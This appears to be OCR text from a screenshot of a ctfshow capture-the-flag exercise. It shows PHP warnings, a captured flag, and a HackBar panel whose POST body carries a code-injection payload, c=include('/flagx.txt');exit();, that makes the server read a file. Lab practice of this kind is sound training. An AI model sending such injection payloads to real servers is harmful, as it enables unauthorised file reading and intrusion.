 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{48c892ea-2dd0-494a-8ad3-cd303fd16703}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://204bff3d-bbd5-4446-b109-ebe3def09600.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=include('/flagx.txt');exit();